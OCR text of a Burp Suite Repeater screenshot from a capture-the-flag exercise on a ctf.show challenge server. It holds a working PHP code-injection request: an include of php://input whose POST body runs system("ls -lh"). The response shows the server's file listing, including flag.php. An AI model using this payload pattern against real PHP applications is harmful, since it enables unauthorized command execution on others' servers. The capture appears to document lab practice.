 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: https://483deb81-ddcc-47b8-ab96-dfc912b0bf81.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 POST /?c=include$_GET[1]?>&1=php://input HTTP/1.1
2 Host: 483deb81-ddcc-47b8-ab96-dfc912b0bf81.challenge.ctf.show
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 26
19
20 <?php system("ls -lh"); ?>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 24 Feb 2025 10:52:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 143
13
14 total 8K
15 -rw-r--r-- 1 www-data www-data 278 Feb 24 10:47 flag.php
16 -rw-r--r-- 1 www-data www-data 430 Sep 3 2020 index.php
17
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request cookies 0
Request headers 17
Response headers 11
Inspector
Notes
Done 770 bytes | 48 millis
Event log (1) All issues Memory: 172.6MB